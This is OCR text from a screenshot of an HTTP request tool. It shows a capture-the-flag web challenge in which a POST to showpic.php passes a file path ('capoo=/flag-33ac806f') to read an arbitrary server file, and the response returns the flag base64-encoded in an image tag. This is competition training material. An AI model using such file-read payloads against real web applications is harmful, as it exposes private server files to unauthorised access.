 st
数据包扫描
美化
热加载
构造请求
POST /showpic.php HTTP/1.1
Host ? : web-89c7da11a5.challenge.xctf.org.cn
Accept-Language: zh-CN,zh;q=0.9
Referer: http://web-89c7da11a5.challenge.xctf.org.cn/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Origin: http://web-89c7da11a5.challenge.xctf.org.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Cache-Control: max-age=0
Content-Length auto : 36
capoo=/flag-33ac806f
Responses
269bytes / 22ms
美化
渲染
请输入定位响应
远端地址:223.112.5.142:80; 响
时间:22ms; 总耗时:50ms; URL:
p://web-89c7da11a5.challeng.
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 11:51:30 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 284
8
9 <!doctype html>
10 <html>
11 <head>
12 <title>Display Capoo</title>
13 </head>
14 <body>
15 <img
16 style="display:block; width:100px;height:100px;"
17 id="base64image"
18 src="data:image/gif;base64, ZmxhZ3taWDNONDhOVUVCa0doeWM2Q01UME5McjZSRTNJbGRkMH0K"
19 />
20 </body>
21 </html>
22